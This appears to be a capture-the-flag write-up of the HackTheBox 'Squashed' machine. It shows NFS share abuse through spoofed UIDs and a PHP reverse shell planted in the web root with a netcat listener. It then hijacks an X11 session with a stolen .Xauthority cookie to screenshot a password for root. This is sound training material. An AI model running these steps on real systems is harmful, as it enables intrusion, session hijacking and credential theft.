Squashed is an easy-level Linux box from hackthebox https://app.hackthebox.com/machines/Squashed
To start with the box let's start with basic Nmap enumeration for information gathering and enumeration
nmap -sC -sV -O -A 10.10.11.191 > nmap.txt

Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-22 09:25 EDT
Nmap scan report for 10.10.11.191
Host is up (0.23s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Built Better
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 42347/tcp6 mountd
| 100005 1,2,3 42811/tcp mountd
| 100005 1,2,3 55025/udp6 mountd
| 100005 1,2,3 59447/udp mountd
| 100021 1,3,4 33343/tcp nlockmgr
| 100021 1,3,4 44652/udp nlockmgr
| 100021 1,3,4 46627/tcp6 nlockmgr
| 100021 1,3,4 48415/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=6/22%OT=22%CT=1%CU=35562%PV=Y%DS=2%DC=T%G=Y%TM=64944BD
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST1
OS:1NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 234.48 ms 10.10.14.1
2 234.58 ms 10.10.11.191
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.88 seconds
The above nmap command shows us many services open, one of those that caught my eye was nfs at port 2049, to further enumerate this service I took help from
https://book.hacktricks.xyz/network-services-pentesting/nfs-service-pentesting
Just visit hacktricks.xyz and search for nfs
Using showmount to view the available mount/folder from the server
──(kali㉿kali)-[~/htb/squashed]
└─$ showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
┌──(kali㉿kali)-[~/htb/squashed]
└─$ mount -t nfs 10.10.11.191:/home/ross /tmp/mnt1 -o nolock
mount.nfs: failed to apply fstab options
Note that the mount command fails here, try using sudo
Also, make sure to create 2 temporary folders, which will be used to mount those folders from the server
mkdir /tmp/mnt1
mkdir /tmp/mnt2
┌──(kali㉿kali)-[~/htb/squashed]
└─$ sudo mount -t nfs 10.10.11.191:/home/ross /tmp/mnt1 -o nolock
┌──(kali㉿kali)-[~/htb/squashed]
└─$ sudo mount -t nfs 10.10.11.191:/var/www/html /tmp/mnt2 -o nolock
let us try to view the permissions of the folders that we mounted
┌──(kali㉿kali)-[~/htb/squashed]
└─$ ls -la /tmp/mnt1
total 68
drwxr-xr-x 14 1001 1001 4096 Jun 22 13:44 .
drwxrwxrwt 15 root root 4096 Jun 22 13:45 ..
lrwxrwxrwx 1 root root 9 Oct 20 2022 .bash_history -> /dev/null
drwx------ 11 1001 1001 4096 Oct 21 2022 .cache
drwx------ 12 1001 1001 4096 Oct 21 2022 .config
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Desktop
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Documents
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Downloads
drwx------ 3 1001 1001 4096 Oct 21 2022 .gnupg
drwx------ 3 1001 1001 4096 Oct 21 2022 .local
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Music
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Pictures
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Public
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Templates
drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Videos
lrwxrwxrwx 1 root root 9 Oct 21 2022 .viminfo -> /dev/null
-rw------- 1 1001 1001 57 Jun 22 13:44 .Xauthority
-rw------- 1 1001 1001 2475 Jun 22 13:44 .xsession-errors
-rw------- 1 1001 1001 2475 Dec 27 10:33 .xsession-errors.old
┌──(kali㉿kali)-[~/htb/squashed]
└─$ ls -la /tmp/mnt2
ls: cannot access '/tmp/mnt2/.': Permission denied
ls: cannot access '/tmp/mnt2/..': Permission denied
ls: cannot access '/tmp/mnt2/.htaccess': Permission denied
ls: cannot access '/tmp/mnt2/index.html': Permission denied
ls: cannot access '/tmp/mnt2/images': Permission denied
ls: cannot access '/tmp/mnt2/css': Permission denied
ls: cannot access '/tmp/mnt2/js': Permission denied
total 0
d????????? ? ? ? ? ? .
d????????? ? ? ? ? ? ..
?????????? ? ? ? ? ? css
?????????? ? ? ? ? ? .htaccess
?????????? ? ? ? ? ? images
?????????? ? ? ? ? ? index.html
?????????? ? ? ? ? ? js
we can see that the mnt2 folder has most of the files which are owned by and have a group Id of 1001, so we can try to access this by creating a user with those UID and GID (user ID and Group ID) to access those file contents by becoming the owner of those
let us also try to view the owner of the entire folder
┌──(kali㉿kali)-[~/htb/squashed]
└─$ ls -ld /tmp/mnt2
drwxr-xr-- 5 2017 www-data 4096 Jun 22 09:35 /tmp/mnt2
In the above file listing, "2017" refers to the user ID (UID) of the owner of the directory "/tmp/mnt2". In Unix-like systems, file permissions are associated with three entities: the owner, the group, and others.
drwxr-xr-- 5 2017 Jun 22 09:35 /tmp/mnt2
In this case, the UID "2017" represents the user who owns the directory "/tmp/mnt2". The UID is a unique numerical identifier assigned to each user on a Unix-like system.
┌──(kali㉿kali)-[~/htb/squashed]
└─$ sudo useradd a
┌──(kali㉿kali)-[~/htb/squashed]
└─$ sudo usermod -u 2017 a
-u flag is used to change the UID of a user
┌──(kali㉿kali)-[~/htb/squashed]
└─$ ls -ld /tmp/mnt1
drwxr-xr-x 14 1001 a 4096 Jun 22 13:44 /tmp/mnt1
┌──(kali㉿kali)-[~/htb/squashed]
└─$ ls -ld /tmp/mnt2
drwxr-xr-- 5 a www-data 4096 Jun 22 13:55 /tmp/mnt2
Now you can see that instead of 1001 the UID is changed to the user a, now let us try to access the contents of the file (first using kali user and then using a user to check for permissions)
┌──(kali㉿kali)-[~/htb/squashed]
└─$ cd /tmp/mnt2
cd: permission denied: /tmp/mnt2
┌──(kali㉿kali)-[~/htb/squashed]
└─$ ls -ld /tmp/mnt2
drwxr-xr-- 5 a www-data 4096 Jun 22 13:55 /tmp/mnt2
Now try to access the folder by switching to the user a, you might want to set a password for the user created to use that user, use the command
sudo passwd a
to change/create a password
┌──(kali㉿kali)-[~/htb/squashed]
└─$ sudo passwd a
New password:
Retype new password:
passwd: password updated successfully
┌──(kali㉿kali)-[~/htb/squashed]
└─$ su a
Password:
$ cd /tmp/mnt2
$ ls
css images index.html js
$
Now we can access the folder and its contents, the /var/www/html looked like the file contents of a web server, the easiest way that I can think of to get a reverse shell would be to write a script here, set up a listener on another tab in my local pc and execute the script using my browser by loading 10.10.11.191/script.php
let us grab the most popular pentestmonkey php reverse shell
Use ifconfig to get your IP Address, now go to https://www.revshells.com/ and give IP as tun0's IP in my case it is 10.10.14.4 select PHP Pentestmonkey and copy the code

Now paste this as a PHP script in the /var/www/html mounted folder. I have saved the script as rev.php

Set up the listener in another terminal using the command nc -lvnp 9001 (this is netcat listener) and in the browser hit the script by visiting http://10.10.11.191/rev.php in your browser and you will get a reverse shell to the server as seen below in the image

But as you will see in the below image this shell is not interactive
┌──(kali㉿kali)-[~/htb]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.191] 59426
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
18:24:04 up 6 min, 1 user, load average: 0.01, 0.20, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 18:18 6:02 1.58s 0.05s /usr/libexec/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
To make this shell interactive you can use the following guide or follow along with what I did
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
/usr/bin/script -qc /bin/bash /dev/null
control+z to background
stty raw -echo
fg
export TERM=xterm

get the user flag from Alex's folder as seen above
Now to think about root access, we first saw that there was a .Xauthority file in the /tmp/mnt1 mounted folder, which now after getting remote access to the machine we can see is owned by ross, and we still don't know password for ross, so we can use the similar thing that we did to get a reverse shell that is we can look up for the UID owner for temporarily mounted folder and then we can view this file, the reason behind trying to read this file was:
after researching a bit, this file is used as a cookie for authentication purposes by service x, which is also called X11, I had no idea about this but just search for it .Xauthority on Google and hacktricksxyz gave a better idea about this
https://askubuntu.com/questions/300682/what-is-the-xauthority-file

The X Window System (aka X) is a windowing system for bitmap displays, which is common on UNIX-based operating systems. The goal for exploiting this service would be to get/sniff screenshots, keyboard keystrokes or live to view, I tried to view the structure of the folders and observed a .kdbx file in documents, and searched a bit for .kdbx files I realized that A KDBX file is a password database created by KeePass Password Safe, a free password manager, so if we imitate Ross who is the owner of this and get a screenshot of this display using x11 we may get a hold of some passwords

alex@squashed:/home/ross$ ls -la
total 68
drwxr-xr-x 14 ross ross 4096 Jun 22 18:49 .
drwxr-xr-x 4 root root 4096 Oct 21 2022 ..
-rw------- 1 ross ross 57 Jun 22 18:49 .Xauthority
lrwxrwxrwx 1 root root 9 Oct 20 2022 .bash_history -> /dev/null
drwx------ 11 ross ross 4096 Oct 21 2022 .cache
drwx------ 12 ross ross 4096 Oct 21 2022 .config
drwx------ 3 ross ross 4096 Oct 21 2022 .gnupg
drwx------ 3 ross ross 4096 Oct 21 2022 .local
lrwxrwxrwx 1 root root 9 Oct 21 2022 .viminfo -> /dev/null
-rw------- 1 ross ross 2475 Jun 22 18:49 .xsession-errors
-rw------- 1 ross ross 2475 Dec 27 15:33 .xsession-errors.old
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Desktop
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Documents
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Downloads
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Music
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Pictures
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Public
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Templates
drwxr-xr-x 2 ross ross 4096 Oct 21 2022 Videos
So the next steps will be, to create a user with UID and GID of 1001 and switch to that user so that the user will be the owner of the /tmp/mnt1 share, copy the contents of the .Xauthority file and use this in the reverse shell that we got earlier and using this cookie file we can capture a screenshot, you can also delete a previous user created if it gives you some error such as a user with UID 1001 already created by the following command
sudo userdel a
Now creating a new user b
┌──(kali㉿kali)-[~/htb/squashed]
└─$ sudo adduser b
Adding user `b' ...
Adding new group `b' (1002) ...
Adding new user `b' (1002) with group `b (1002)' ...
Creating home directory `/home/b' ...
Copying files from `/etc/skel' ...
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for b
Enter the new value, or press ENTER for the default
Full Name []: b
Room Number []: b
Work Phone []: b
Home Phone []: b
Other []: b
Is the information correct? [Y/n] y
Adding new user `b' to supplemental / extra groups `users' ...
Adding user `b' to group `users' ...
┌──(kali㉿kali)-[~/htb/squashed]
└─$ sudo usermod -u 1001 b
sudo groupmod -g 1001 b
sudo su b
Now after switching to user b try to view .Xauthority file from /tmp/mnt1 share
$ cd /tmp
$ ls
mnt1 systemd-private-12c966e60f7e4cc2982efe160c229832-haveged.service-HYz6sA
mnt2 systemd-private-12c966e60f7e4cc2982efe160c229832-ModemManager.service-ftZR3A
mozilla-temp-1293341910 systemd-private-12c966e60f7e4cc2982efe160c229832-systemd-logind.service-GOcxjK
ssh-XXXXXXwVtzst systemd-private-12c966e60f7e4cc2982efe160c229832-upower.service-tSiOX3
systemd-private-12c966e60f7e4cc2982efe160c229832-colord.service-S2lHik Temp-49a76648-df95-47e9-aef5-8d68d877f88a
$ cd /mnt1
$ cat .Xauthority
squashed.htb0MIT-MAGIC-COOKIE-1��]���G����
You can see from the format of the file we can't view this properly and what we want to do is save this file somewhere on our reverse access shell that we got on the server and set an environment variable for this file so that whenever we want to use this as a cookie we won't need to mention it every time, so to ensure that we copy the contents properly let us convert this to a base64 format then copy this from mount share to the remote box and save there as a base64 decoded value
$ cat .Xauthority | base64
AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABClG4MXnV2uD5mVEEe065rR
Good now we can copy this string from here to the remote access that is terminal alex@squashed
alex@squashed: echo "AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABClG4MXnV2uD5mVEEe065rR" | base64 -d > /tmp/.Xauthority
alex@squashed: export XAUTHORITY=/tmp/.Xauthority
alex@squashed: echo $XAUTHORITY
/tmp/.Xauthority
We did this on the remote box, the owner of .Xauthority file was ross which we did not have access to, now if we use the x11 service this will use our above .Xauthority file in the temporary folder, we can now interact with the display as we have hijacked Ross's session
Now, following https://book.hacktricks.xyz/network-services-pentesting/6000-pentesting-x11#screenshots-capturing
to capture screenshot
xwd -root -screen -silent -display <TargetIP:0> > screenshot.xwd
to get which display Ross is using we can use w command
alex@squashed:/$ w
w
19:05:42 up 17 min, 1 user, load average: 0.00, 0.01, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 18:49 16:58 3.78s 0.04s /usr/libexec/gnome-session-binary --systemd --session=gnome
alex@squashed:/$
Looking above FROM column shows :0 display is used
alex@squashed:/$ xwd -root -screen -silent -display :0 > /tmp/screen.xwd
alex@squashed:/$ ls /tmp
screen.xwd
alex@squashed:/$ cd /tmp
cd /tmp
Now we want to get this .xwd file locally on our system so it would be easier to convert it to .png file and see the screenshot, easiest way would be to set up a Python server in this directory and get the file locally using wget
alex@squashed:/tmp$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.4 - - [22/Jun/2023 19:11:09] "GET /screen.xwd HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/htb/squashed]
└─$ wget http://10.10.11.191:8000/screen.xwd
--2023-06-22 15:11:07-- http://10.10.11.191:8000/screen.xwd
Connecting to 10.10.11.191:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [image/x-xwindowdump]
Saving to: ‘screen.xwd’
screen.xwd [ <=> ] 0 --.-KB/s in 0s
2023-06-22 15:11:08 (0.00 B/s) - ‘screen.xwd’ saved [0/0]
┌──(kali㉿kali)-[~/htb/squashed]
└─$ ls
links.py nmap.txt screen.xwd
Now to convert this .xwd to .png I first tried using the convert command but it failed so just used an online converter for this


Now download this image and you will see the password in clear text

Now try to use this password to get root access

Success!! 😀🥳🥳

